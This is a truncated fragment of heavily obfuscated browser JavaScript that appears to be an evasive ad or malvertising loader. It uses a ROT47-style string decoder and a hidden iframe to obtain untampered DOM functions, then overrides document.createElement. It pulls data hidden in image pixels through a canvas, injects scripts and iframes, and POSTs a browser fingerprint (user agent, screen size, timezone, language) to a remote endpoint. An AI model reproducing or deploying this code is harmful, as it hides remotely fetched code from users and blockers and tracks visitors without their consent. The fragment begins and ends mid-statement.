$.BD:var r=n&&n[$.ah]&&n[$.ah][$.cE],t=n&&n[$.ah]&&n[$.ah][$.cF],e=n&&n[$.ah]&&n[$.ah][$.c],u=n&&n[$.ah]&&n[$.ah][$.cG],o=n&&n[$.ah]&&n[$.ah][$.JE],i=n&&n[$.ah]&&n[$.ah][$.cH],c=n&&n[$.ah]&&n[$.ah][$.cI],f=n&&n[$.ah]&&n[$.ah][$.cJ],a=f===v.e||f===v.a,s=$.$();break;}}}break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Ch]=function(){for($._BH=$.BD;$._BH<$.CA;$._BH+=$.y){switch($._BH){case $.y:window[$.B]($.Go,o);break;case $.BD:try{(e=new w(l))[$.B]($.Go,o),(u=new w(h))[$.B]($.Go,o);}catch(n){}break;}}};break;case $.Ct:function j(n,t){for($._u=$.BD;$._u<$.CA;$._u+=$.y){switch($._u){case $.y:window[$.JD](t,$.Jq);break;case $.BD:switch(t[$.JE]=n){case h:u[$.JD](t);break;case l:default:e[$.JD](t);}break;}}}break;case $.CA:var d=r($.GC),v=r($.BD),l=$.DD,h=$.DE,m=$.DF,p=$.DG,_=$.DH,y=$.DI,b=$.DJ,g=$.Da,e=void $.BD,u=void $.BD;break;case $.BD:$.Cq;break;}}},function(e,u,i){for($._Ew=$.BD;$._Ew<$.Fr;$._Ew+=$.y){switch($._Ew){case $.Fq:function P(n){return x(b(n)[$.Gy]($.Bt)[$.Jo](function(n){return $.dG+($.HJ+n[$.bE]($.BD)[$.Bu]($.GH))[$.Bz](-$.CA);})[$.Bs]($.Bt));}break;case $.CA:var O=$.Fe==typeof Symbol&&$.Jw==typeof Symbol[$.Jl]?function(n){return typeof n;}:function(n){return n&&$.Fe==typeof Symbol&&n[$.fa]===Symbol&&n!==Symbol[$.CE]?$.Jw:typeof n;};break;case $.Ce:u.Zn=function(n,i){return new d[$.Ch](function(e,u){for($._Ei=$.BD;$._Ei<$.CA;$._Ei+=$.y){switch($._Ei){case $.y:o[$.cC]=n,o[$.cb]=S._t,o[$.cF]=S.bt,o[$.cp]=S.yt,document[$.Cm][$.cw](o,document[$.Cm][$.Cd]),o[$.bi]=function(){for($._Ed=$.BD;$._Ed<$.CA;$._Ed+=$.y){switch($._Ed){case $.y:var t,r;break;case $.BD:try{for($._EE=$.BD;$._EE<$.CA;$._EE+=$.y){switch($._EE){case $.y:o[$.Ci][$.bF](o),i===A.xt?e(E(n)):e(P(n));break;case $.BD:var n=(t=o[$.cC],((r=h[$.CE][$.Bz][$.By](document[$.fb])[$.Gx](function(n){return n[$.cC]===t;})[$.ak]()[$.fo])[$.BD][$.fp][$.fg]($.fr)?r[$.BD][$.m][$.fu]:r[$.CA][$.m][$.fu])[$.Bz]($.y,-$.y));break;}}}catch(n){u();}break;}}},o[$.Gp]=function(){o[$.Ci][$.bF](o),u();};break;case $.BD:var o=document[$.A](S.pt);break;}}});},u.Kn=function(t,w){return new d[$.Ch](function(v,n){for($._Ev=$.BD;$._Ev<$.CA;$._Ev+=$.y){switch($._Ev){case $.y:l[$.cp]=$.cv,l[$.i]=t,l[$.bi]=function(){for($._Eq=$.BD;$._Eq<$.Fr;$._Eq+=$.y){switch($._Eq){case $.Fq:var s=c(o[$.Bs]($.Bt)[$.eu]($.BD,u)),d=w===A.xt?E(s):P(s);break;case $.CA:var t=n[$.eI]($.ee);break;case $.Ce:t[$.du](l,$.BD,$.BD);break;case $.y:n[$.s]=l[$.s],n[$.t]=l[$.t];break;case $.Fm:return v(d);break;case $.Ct:for(var r=t[$.eJ]($.BD,$.BD,l[$.s],l[$.t]),e=r[$.ah],u=e[$.Bz]($.BD,$.Ga)[$.Gx](function(n,t){return(t+$.y)%$.Ct;})[$.Ju]()[$.bj](function(n,t,r){return n+t*f[$.es]($.fn,r);},$.BD),o=[],i=$.Ga;i<e[$.Gr];i++)if((i+$.y)%$.Ct){for($._Em=$.BD;$._Em<$.CA;$._Em+=$.y){switch($._Em){case $.y:(w===A.xt||$.JH<=a)&&o[$.ac](k[$.o](a));break;case $.BD:var a=e[i];break;}}}break;case $.BD:var n=document[$.A]($.ed);break;}}},l[$.Gp]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},u.Qn=function(o,i){for($._Ef=$.BD;$._Ef<$.CA;$._Ef+=$.y){switch($._Ef){case $.y:return new d[$.Ch](function(t,r){for($._EJ=$.BD;$._EJ<$.CA;$._EJ+=$.y){switch($._EJ){case $.y:if(e[$.ax](a,o),e[$.cI]=f,e[$.cj]=!$.BD,e[$.ch](A.gt,c(n(i))),e[$.bi]=function(){for($._Dd=$.BD;$._Dd<$.CA;$._Dd+=$.y){switch($._Dd){case $.y:n[$.dy]=e[$.dy],n[$.Da]=f===A.kt?g[$.ex](e[$.Da]):e[$.Da],$.BD<=[$.eB,$.eC][$.Jn](e[$.dy])?t(n):r(new Error($.ej+e[$.dy]+$.cx+e[$.ey]+$.fC+i));break;case $.BD:var n=$.$();break;}}},e[$.Gp]=function(){r(new Error($.ej+e[$.dy]+$.cx+e[$.ey]+$.fC+i));},a===A.St){for($._EF=$.BD;$._EF<$.CA;$._EF+=$.y){switch($._EF){case $.y:e[$.ch](A.jt,A.Ot),e[$.bg](u);break;case $.BD:var u=$.dn===(void $.BD===s?$.Cr:O(s))?g[$.ex](s):s;break;}}}else e[$.bg]();break;case $.BD:var e=new window[$.br]();break;}}});break;case $.BD:var f=$.CA<arguments[$.Gr]&&void $.BD!==arguments[$.CA]?arguments[$.CA]:A.kt,a=$.Ce<arguments[$.Gr]&&void $.BD!==arguments[$.Ce]?arguments[$.Ce]:A.Yn,s=$.Ct<arguments[$.Gr]&&void $.BD!==arguments[$.Ct]?arguments[$.Ct]:$.$();break;}}},u.Wn=function(e,m){for($._Eh=$.BD;$._Eh<$.CA;$._Eh+=$.y){switch($._Eh){case $.y:return new d[$.Ch](function(f,a){for($._Ee=$.BD;$._Ee<$.Ce;$._Ee+=$.y){switch($._Ee){case $.CA:window[$.B]($.Go,r),d[$.i]=e,(document[$.c]||document[$.k])[$.q](d),w=p(h,S.tt),l=p(h,S.nt);break;case $.y:function r(r){for($._Eb=$.BD;$._Eb<$.CA;$._Eb+=$.y){switch($._Eb){case $.y:if(e===s)if(t(w),null===r[$.ah][e]){for($._De=$.BD;$._De<$.CA;$._De+=$.y){switch($._De){case $.y:u[e]=$.$($.fA,$.fD,$.cE,c(n(m)),$.cG,y,$.c,$.dn===(void $.BD===j?$.Cr:O(j))?g[$.ex](j):j),y===A.St&&(u[e][$.fh]=g[$.ex]($.$($.Db,A.Ot))),d[$.x][$.JD](u,$.Jq);break;case $.BD:var u=$.$();break;}}}else{for($._EI=$.BD;$._EI<$.Ce;$._EI+=$.y){switch($._EI){case $.CA:o[$.dy]=i[$.fs],o[$.Da]=_===A.xt?E(i[$.c]):P(i[$.c]),$.BD<=[$.eB,$.eC][$.Jn](o[$.dy])?f(o):a(new Error($.ej+o[$.dy]+$.fC+m));break;case $.y:var o=$.$(),i=g[$.Jr](b(r[$.ah][e]));break;case $.BD:v=!$.BD,h(),t(l);break;}}}break;case $.BD:var e=Object[$.Jp](r[$.ah])[$.ak]();break;}}}break;case $.BD:var s=($.BD,M.vn)(e),d=($.BD,M.ln)(),v=!$.y,l=void $.BD,w=void $.BD,h=function(){try{d[$.Ci][$.bF](d),window[$.C]($.Go,r),v||a(new Error($.eb));}catch(n){}};break;}}});break;case $.BD:var _=$.CA<arguments[$.Gr]&&void $.BD!==arguments[$.CA]?arguments[$.CA]:A.kt,y=$.Ce<arguments[$.Gr]&&void $.BD!==arguments[$.Ce]?arguments[$.Ce]:A.Yn,j=$.Ct<arguments[$.Gr]&&void $.BD!==arguments[$.Ct]?arguments[$.Ct]:$.$();break;}}};break;case $.y:Object[$.e](u,$.Cb,$.$($.Ig,!$.BD));break;case $.Fm:function E(n){for($._BB=$.BD;$._BB<$.CA;$._BB+=$.y){switch($._BB){case $.y:return new o(t)[$.Jo](function(n,t){return e[$.bE](t);});break;case $.BD:var e=b(n),t=new r(e[$.Gr]);break;}}}break;case $.Ct:var a,S=i($.GH),A=i($.Ft),M=i($.Fr),s=i($.Fv),d=(a=s)&&a[$.Cb]?a:$.$($.Ch,a);break;case $.BD:$.Cq;break;}}},function(n,t,r){(function(o){!function(s,d){for($._FA=$.BD;$._FA<$.Fq;$._FA+=$.y){switch($._FA){case $.Ce:function i(t){return l(function(n){n(t);});}break;case $.y:function l(f,a){return(a=function r(e,u,o,i,c,n){for($._Ex=$.BD;$._Ex<$.Ct;$._Ex+=$.y){switch($._Ex){case $.Ce:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.y:if(o&&v(s,o)|v(d,o))try{c=o[$.bo];}catch(n){u=$.BD,o=n;}break;case $.CA:if(v(s,c))try{c[$.By](o,t($.y),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(s,r=u?r:n)?l(function(n,t){w(this,n,t,o,r);}):f;},n=$.BD;n<i[$.Gr];)c=i[n++],v(s,e=c[u])?w(c.p,c.r,c.j,o,e):(u?c.r:c.j)(o);break;case $.BD:if(i=r.q,e!=v)return l(function(n,t){i[$.ac]($.$($.If,this,$.fJ,n,$.Id,t,$.y,e,$.BD,u));});break;}}}).q=[],f[$.By](f=$.$($.bo,function(n,t){return a(n,t);},$.er,function(n){return a($.BD,n);}),function(n){a(v,$.y,n);},function(n){a(v,$.BD,n);}),f;}break;case $.Ct:(n[$.Bv]=l)[$.cB]=i,l[$.ar]=function(r){return l(function(n,t){t(r);});},l[$.as]=function(n){return l(function(r,e,u,o){o=[],u=n[$.Gr]||r(o),n[$.Jo](function(n,t){i(n)[$.bo](function(n){o[t]=n,--u||r(o);},e);});});},l[$.at]=function(n){return l(function(t,r){n[$.Jo](function(n){i(n)[$.bo](t,r);});});};break;case $.CA:function w(n,t,r,e,u){o(function(){try{u=(e=u(e))&&v(d,e)|v(s,e)&&e[$.bo],v(s,u)?e==n?r(TypeError()):u[$.By](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.De,$.gE);}[$.By](t,r($.gF)[$.Jj]));},function(n,i,c){(function(n){for($._Ct=$.BD;$._Ct<$.Ce;$._Ct+=$.y){switch($._Ct){case $.CA:i[$.Be]=function(){return new o(e[$.By](p,r,arguments),t);},i[$.Bf]=function(){return new o(e[$.By](q,r,arguments),u);},i[$.Bh]=i[$.Bi]=function(n){n&&n[$.aE]();},o[$.CE][$.aD]=o[$.CE][$.bp]=function(){},o[$.CE][$.aE]=function(){this[$.ap][$.By](r,this[$.ao]);},i[$.Jg]=function(n,r){t(n[$.ca]),n[$.bt]=r;},i[$.Jh]=function(n){t(n[$.ca]),n[$.bt]=-$.y;},i[$.Ji]=i[$.am]=function(n){for($._Ch=$.BD;$._Ch<$.Ce;$._Ch+=$.y){switch($._Ch){case $.CA:$.BD<=r&&(n[$.ca]=p(function(){n[$.ep]&&n[$.ep]();},r));break;case $.y:var r=n[$.bt];break;case $.BD:t(n[$.ca]);break;}}},c($.JH),i[$.Jj]=$.Cr!=typeof self&&self[$.Jj]||void $.BD!==n&&n[$.Jj]||this&&this[$.Jj],i[$.Jk]=$.Cr!=typeof self&&self[$.Jk]||void $.BD!==n&&n[$.Jk]||this&&this[$.Jk];break;case $.y:function o(n,t){this[$.ao]=n,this[$.ap]=t;}break;case $.BD:var r=void $.BD!==n&&n||$.Cr!=typeof self&&self||window,e=Function[$.CE][$.Cf];break;}}}[$.By](i,c($.fl)));},function(n,t,r){(function(n,_){!function(r,e){for($._FJ=$.BD;$._FJ<$.Ct;$._FJ+=$.y){switch($._FJ){case $.Ce:function m(n){if(s)p(m,$.BD,n);else{for($._DI=$.BD;$._DI<$.CA;$._DI+=$.y){switch($._DI){case $.y:if(t){for($._DH=$.BD;$._DH<$.CA;$._DH+=$.y){switch($._DH){case $.y:try{!function(n){for($._CH=$.BD;$._CH<$.CA;$._CH+=$.y){switch($._CH){case $.y:switch(r[$.Gr]){case $.BD:t();break;case $.y:t(r[$.BD]);break;case $.CA:t(r[$.BD],r[$.y]);break;case $.Ce:t(r[$.BD],r[$.y],r[$.CA]);break;default:t[$.Cf](e,r);}break;case $.BD:var t=n[$.eD],r=n[$.eE];break;}}}(t);}finally{w(n),s=!$.y;}break;case $.BD:s=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.y:if(!r[$.Jj]){for($._FI=$.BD;$._FI<$.CA;$._FI+=$.y){switch($._FI){case $.y:l=l&&l[$.Be]?l:r,$.bv===$.$()[$.Bu][$.By](r[$.dm])?u=function(n){_[$.Et](function(){m(n);});}:!function(){if(r[$.JD]&&!r[$.fm]){for($._Dv=$.BD;$._Dv<$.CA;$._Dv+=$.y){switch($._Dv){case $.y:return r[$.fq]=function(){n=!$.y;},r[$.JD]($.Bt,$.Jq),r[$.fq]=t,n;break;case $.BD:var n=!$.BD,t=r[$.fq];break;}}}}()?r[$.Bj]?((t=new v())[$.fx][$.fq]=function(n){m(n[$.ah]);},u=function(n){t[$.fy][$.JD](n);}):d&&$.gD in d[$.A]($.ba)?(o=d[$.k],u=function(n){for($._FD=$.BD;$._FD<$.CA;$._FD+=$.y){switch($._FD){case $.y:t[$.gD]=function(){m(n),t[$.gD]=null,o[$.bF](t),t=null;},o[$.q](t);break;case $.BD:var t=d[$.A]($.ba);break;}}}):u=function(n){p(m,$.BD,n);}:(i=$.gG+f[$.Bm]()+$.gI,n=function(n){n[$.gH]===r&&$.ga==typeof n[$.ah]&&$.BD===n[$.ah][$.Jn](i)&&m(+n[$.ah][$.Bz](i[$.Gr]));},r[$.B]?r[$.B]($.Go,n,!$.y):r[$.gJ]($.fq,n),u=function(n){r[$.JD](i+n,$.Jq);}),l[$.Jj]=function(n){for($._DD=$.BD;$._DD<$.Ct;$._DD+=$.y){switch($._DD){case $.Ce:return a[c]=e,u(c),c++;break;case $.y:for(var t=new h(arguments[$.Gr]-$.y),r=$.BD;r<t[$.Gr];r++)t[r]=arguments[r+$.y];break;case $.CA:var e=$.$($.eD,n,$.eE,t);break;case $.BD:$.Fe!=typeof n&&(n=new Function($.Bt+n));break;}}},l[$.Jk]=w;break;case $.BD:var u,o,t,i,n,c=$.y,a=$.$(),s=!$.y,d=r[$.z],l=Object[$.cm]&&Object[$.cm](r);break;}}}break;case $.CA:function w(n){delete a[n];}break;case $.BD:$.Cq;break;}}}($.Cr==typeof self?void $.BD===n?this:n:self);}[$.By](t,r($.fl),r($.gb)));},function(n,r){for($._DF=$.BD;$._DF<$.Fp;$._DF+=$.y){switch($._DF){case $.Fn:function _(){}break;case $.Ct:!function(){for($._BG=$.BD;$._BG<$.CA;$._BG+=$.y){switch($._BG){case $.y:try{u=$.Fe==typeof t?t:c;}catch(n){u=c;}break;case $.BD:try{e=$.Fe==typeof p?p:i;}catch(n){e=i;}break;}}}();break;case $.Fr:function w(){if(!d){for($._Cy=$.BD;$._Cy<$.Ct;$._Cy+=$.y){switch($._Cy){case $.Ce:a=null,d=!$.y,function(r){for($._Ck=$.BD;$._Ck<$.Ce;$._Ck+=$.y){switch($._Ck){case $.CA:try{u(r);}catch(n){try{return u[$.By](null,r);}catch(n){return u[$.By](this,r);}}break;case $.y:if((u===c||!u)&&t)return(u=t)(r);break;case $.BD:if(u===t)return t(r);break;}}}(n);break;case $.y:d=!$.BD;break;case $.CA:for(var r=s[$.Gr];r;){for($._Ca=$.BD;$._Ca<$.CA;$._Ca+=$.y){switch($._Ca){case $.y:v=-$.y,r=s[$.Gr];break;case $.BD:for(a=s,s=[];++v<r;)a&&a[v][$.Gw]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Ce:function f(t){for($._Bz=$.BD;$._Bz<$.Ce;$._Bz+=$.y){switch($._Bz){case $.CA:try{return e(t,$.BD);}catch(n){try{return e[$.By](null,t,$.BD);}catch(n){return e[$.By](this,t,$.BD);}}break;case $.y:if((e===i||!e)&&p)return(e=p)(t,$.BD);break;case $.BD:if(e===p)return p(t,$.BD);break;}}}break;case $.Fk:function m(n,t){this[$.Je]=n,this[$.Jf]=t;}break;case $.Fq:var a,s=[],d=!$.y,v=-$.y;break;case $.CA:function c(){throw new Error($.HA);}break;case $.y:function i(){throw new Error($.Gz);}break;case $.GA:o[$.Et]=function(n){for($._CF=$.BD;$._CF<$.Ce;$._CF+=$.y){switch($._CF){case $.CA:s[$.ac](new m(n,t)),$.y!==s[$.Gr]||d||f(w);break;case $.y:if($.y<arguments[$.Gr])for(var r=$.y;r<arguments[$.Gr];r++)t[r-$.y]=arguments[r];break;case $.BD:var t=new h(arguments[$.Gr]-$.y);break;}}},m[$.CE][$.Gw]=function(){this[$.Je][$.Cf](null,this[$.Jf]);},o[$.Eu]=$.Ev,o[$.Ev]=!$.BD,o[$.Ew]=$.$(),o[$.Ex]=[],o[$.Ey]=$.Bt,o[$.Ez]=$.$(),o.on=_,o[$.FA]=_,o[$.FB]=_,o[$.FC]=_,o[$.FD]=_,o[$.FE]=_,o[$.FF]=_,o[$.FG]=_,o[$.FH]=_,o[$.FI]=function(n){return[];},o[$.FJ]=function(n){throw new Error($.aJ);},o[$.Fa]=function(){return $.JF;},o[$.Fb]=function(n){throw new Error($.aa);},o[$.Fc]=function(){return $.BD;};break;case $.Fm:function l(){d&&a&&(d=!$.y,a[$.Gr]?s=a[$.ai](s):v=-$.y,s[$.Gr]&&w());}break;case $.BD:var e,u,o=n[$.Bv]=$.$();break;}}},function(n,t,r){for($._Et=$.BD;$._Et<$.Fk;$._Et+=$.y){switch($._Et){case $.Fr:d.Lt=$.Df,d.Xt=$.Dj,d.Ut=$.Id,d.Yt=$.Ie,d.Zt=$.If,d.$t=$.Hx;break;case $.Ce:t.$n=function(n,t){for($._x=$.BD;$._x<$.CA;$._x+=$.y){switch($._x){case $.y:s[c]=f+$.y,s[o]=new e()[$.bb](),s[i]=$.Bt;break;case $.BD:var r=B(n,t),u=x(r,$.Ce),o=u[$.BD],i=u[$.y],c=u[$.CA],f=m(s[c],$.GA)||$.BD;break;}}},t.Jn=function(n,t,r){for($._DC=$.BD;$._DC<$.Ce;$._DC+=$.y){switch($._DC){case $.CA:var g,j,O,k;break;case $.y:if(s[i]&&!s[c]){for($._Cz=$.BD;$._Cz<$.Ct;$._Cz+=$.y){switch($._Cz){case $.Ce:g=b,j=$.dj+($.BD,A.C)()+$.et,O=Object[$.Jp](g)[$.Jo](function(n){for($._Cf=$.BD;$._Cf<$.CA;$._Cf+=$.y){switch($._Cf){case $.y:return[n,t][$.Bs]($.fH);break;case $.BD:var t=y(g[n]);break;}}})[$.Bs]($.fk),(k=new window[$.br]())[$.ax]($.Ia,j,!$.BD),k[$.ch](M,P),k[$.bg](O);break;case $.y:s[c]=l,s[a]=$.BD;break;case $.CA:var b=$.$($.da,n,$.db,p,$.dc,w,$.dd,r,$.de,l,$.fc,function(){for($._CB=$.BD;$._CB<$.Ct;$._CB+=$.y){switch($._CB){case $.Ce:return s[E]=t;break;case $.y:if(n)return n;break;case $.CA:var t=f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA);break;case $.BD:var n=s[E];break;}}}(),$.df,_,$.dg,v,$.dh,d,$.ds,navigator[$.dC],$.eG,window[$.aw][$.s],$.eH,window[$.aw][$.t],$.cG,t||T,$.eh,new e()[$.bd](),$.el,($.BD,S[$.Ch])(r),$.em,($.BD,S[$.Ch])(p),$.en,($.BD,S[$.Ch])(_),$.eo,navigator[$.dJ]||navigator[$.eF]);break;case $.BD:var d=m(s[a],$.GA)||$.BD,v=m(s[i],$.GA),l=new e()[$.bb](),w=l-v,h=document,p=h[$.db],_=window[$.bu][$.cC];break;}}}break;case $.BD:var u=B(n,t),o=x(u,$.Ce),i=o[$.BD],c=o[$.y],a=o[$.CA];break;}}};break;case $.Fq:var M=$.Db,P=$.Dc,E=$.Dd,i=$.De,c=$.Df,a=$.Dg,T=$.Dh,d=$.$();break;case $.CA:var x=function(n,t){for($._Eo=$.BD;$._Eo<$.Ce;$._Eo+=$.y){switch($._Eo){case $.CA:throw new TypeError($.Jd);break;case $.y:if(Symbol[$.Jl]in Object(n))return function(n,t){for($._Ek=$.BD;$._Ek<$.Ce;$._Ek+=$.y){switch($._Ek){case $.CA:return r;break;case $.y:try{for(var i,c=n[Symbol[$.Jl]]();!(e=(i=c[$.fI]())[$.fd])&&(r[$.ac](i[$.Ig]),!t||r[$.Gr]!==t);e=!$.BD);}catch(n){u=!$.BD,o=n;}finally{try{!e&&c[$.fv]&&c[$.fv]();}finally{if(u)throw o;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,o=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JA](n))return n;break;}}};break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.Fm:function B(n,t){for($._d=$.BD;$._d<$.CA;$._d+=$.y){switch($._d){case $.y:return[[E,e][$.Bs](r),[E,e,i][$.Bs](r),[E,e,c][$.Bs](r)];break;case $.BD:var r=d[t]||a,e=m(n,$.GA)[$.Bu]($.Bx);break;}}}break;case $.Ct:var u,o=r($.Ga),S=(u=o)&&u[$.Cb]?u:$.$($.Ch,u),A=r($.y);break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._FF=$.BD;$._FF<$.Fq;$._FF+=$.y){switch($._FF){case $.Ce:function i(n){return n&&n[$.Cb]?n:$.$($.Ch,n);}break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Ch]=function(t,r){for($._FE=$.BD;$._FE<$.CA;$._FE+=$.y){switch($._FE){case $.y:return($.BD,u.Un)(n,null,null,null,!$.BD)[$.bo](function(n){return(n=n&&$.Da in n?n[$.Da]:n)&&($.BD,o.Jt)(c.e,n),n;})[$.er](function(){return($.BD,o.Kt)(c.e);})[$.bo](function(n){for($._FC=$.BD;$._FC<$.CA;$._FC+=$.y){switch($._FC){case $.y:n&&(u=n,o=t,i=r,new v[$.Ch](function(n,t){for($._FB=$.BD;$._FB<$.Ct;$._FB+=$.y){switch($._FB){case $.Ce:p(function(){return void $.BD!==r&&r[$.Ci][$.bF](r),($.BD,s.An)(o)?(($.BD,a[$.Dm])($.fz),n()):t();});break;case $.y:var r=void $.BD;break;case $.CA:if(-$.y<[f.In,f.zn,f.Cn][$.Jn](c.g)){for($._Ey=$.BD;$._Ey<$.Ct;$._Ey+=$.y){switch($._Ey){case $.Ce:try{w[$.Ci][$.cw](r,w);}catch(n){(document[$.c]||document[$.k])[$.q](r);}break;case $.y:var e=document[$.j](u);break;case $.CA:r[$.bi]=i,r[$.q](e),r[$.gA]($.gB,c.e),r[$.gA]($.gC,($.BD,l[$.Ch])(b(c.O)));break;case $.BD:r=document[$.A]($.ba);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dm])($.fw);break;}}}));break;case $.BD:var u,o,i;break;}}});break;case $.BD:var n=t===f.Bn?($.BD,e[$.Dk])():b(c.O);break;}}};break;case $.Ct:var w=document[$.a];break;case $.CA:var c=r($.BD),f=r($.Fp),a=r($.CA),e=r($.y),u=r($.GC),o=r($.Bx),s=r($.GA),v=i(r($.Fv)),l=i(r($.Ga));break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Eu=$.BD;$._Eu<$.Fm;$._Eu+=$.y){switch($._Eu){case $.Fq:function a(n){for($._e=$.BD;$._e<$.CA;$._e+=$.y){switch($._e){case $.y:return[[e,t][$.Bs](o),[e,t][$.Bs](u)];break;case $.BD:var t=m(n,$.GA)[$.Bu]($.Bx);break;}}}break;case $.CA:var c=function(n,t){for($._Ep=$.BD;$._Ep<$.Ce;$._Ep+=$.y){switch($._Ep){case $.CA:throw new TypeError($.Jd);break;case $.y:if(Symbol[$.Jl]in Object(n))return function(n,t){for($._El=$.BD;$._El<$.Ce;$._El+=$.y){switch($._El){case $.CA:return r;break;case $.y:try{for(var i,c=n[Symbol[$.Jl]]();!(e=(i=c[$.fI]())[$.fd])&&(r[$.ac](i[$.Ig]),!t||r[$.Gr]!==t);e=!$.BD);}catch(n){u=!$.BD,o=n;}finally{try{!e&&c[$.fv]&&c[$.fv]();}finally{if(u)throw o;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,o=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JA](n))return n;break;}}};break;case $.Ce:t.Jt=function(n,t){for($._f=$.BD;$._f<$.CA;$._f+=$.y){switch($._f){case $.y:s[u]=$.BD,s[o]=t;break;case $.BD:var r=a(n),e=c(r,$.CA),u=e[$.BD],o=e[$.y];break;}}},t.Kt=function(n){for($._v=$.BD;$._v<$.Ce;$._v+=$.y){switch($._v){case $.CA:return s[e]=o+$.y,i;break;case $.y:{for($._t=$.BD;$._t<$.CA;$._t+=$.y){switch($._t){case $.y:if(!i)return null;break;case $.BD:if(f<=o)return delete s[e],delete s[u],null;break;}}}break;case $.BD:var t=a(n),r=c(t,$.CA),e=r[$.BD],u=r[$.y],o=m(s[e],$.GA)||$.BD,i=s[u];break;}}};break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.Ct:var e=$.Di,u=$.Dj,o=$.Dg,f=$.Ce;break;case $.BD:$.Cq;break;}}}]);break;case $.Ct:window[A]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return i[$.x][$.z][n][$.Cf](window[$.z],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Cg,function(){return window[$.z][n];},$.BF,!$.y));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CC](new RegExp($.CF,$.CG),A),i[$.x][$.z][$.j][$.By](window[$.z],arguments[$.BD]);};break;case $.Fr:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=x;}break;case $.Ce:var A=$.d+f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA);break;case $.Fk:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.Fq:try{s=window[$.w];}catch(n){delete window[$.w],window[$.w]=$.$($.CH,$.$(),$.Cn,function(n,t){return this[$.CH][n]=k(t);},$.Cp,function(n){return this[$.CH][$.CI](n)?this[$.CH][n]:void $.BD;},$.Cl,function(n){return delete this[$.CH][n];},$.Ck,function(){return this[$.CH]=$.$();}),s=window[$.w];}break;case $.CA:i[$.m][$.r]=$.BA,i[$.m][$.s]=$.BB,i[$.m][$.t]=$.BB,i[$.m][$.u]=$.BC,i[$.m][$.v]=$.BD,i[$.i]=$.n,a[$.k][$.q](i),k=i[$.x][$.BE],Object[$.e](k,$.o,$.$($.BF,!$.y)),b=i[$.x][$.f],c=i[$.x][$.BG],d=window[$.p],g=i[$.x][[$.Bn,$.Bo,$.Bp,$.Bq][$.Bs]($.Bt)],e=i[$.x][$.BH],f=i[$.x][$.BI],h=i[$.x][$.BJ],j=i[$.x][$.h],l=i[$.x][$.Ba],m=i[$.x][$.Bb],n=i[$.x][$.Bc],o=i[$.x][$.Bd],p=i[$.x][$.Be],q=i[$.x][$.Bf],r=i[$.x][$.Bg],t=i[$.x][$.Bh],u=i[$.x][$.Bi],v=i[$.x][$.Bj],w=i[$.x][$.Bk],x=i[$.x][$.g],y=i[$.x][$.Bl];break;case $.y:try{i=window[$.z][$.A]($.Br);}catch(n){for($._D=$.BD;$._D<$.CA;$._D+=$.y){switch($._D){case $.y:z[$.Ca]=$.Cc,i=z[$.Cd];break;case $.BD:var z=(a[$.a]?a[$.a][$.Ci]:a[$.c]||a[$.Cm])[$.Co]();break;}}}break;case $.Fm:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<588;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return 